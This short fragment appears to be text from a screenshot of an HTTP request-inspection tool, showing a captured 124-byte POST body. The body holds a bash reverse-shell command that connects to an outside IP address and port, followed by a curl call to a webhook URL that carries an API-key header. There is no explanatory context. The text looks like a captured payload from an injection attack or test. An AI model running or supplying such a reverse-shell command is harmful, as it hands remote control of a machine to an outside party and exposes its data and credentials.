 POST /
Summary Headers Raw Binary Replay
124 bytes text/plain
echo ; bash -i >& /dev/tcp/3.128.107.74/15361 0>&1
curl https://web-hook-url/comment?issue_id=1 -H "X-API-Key: SECRET V
ALUE"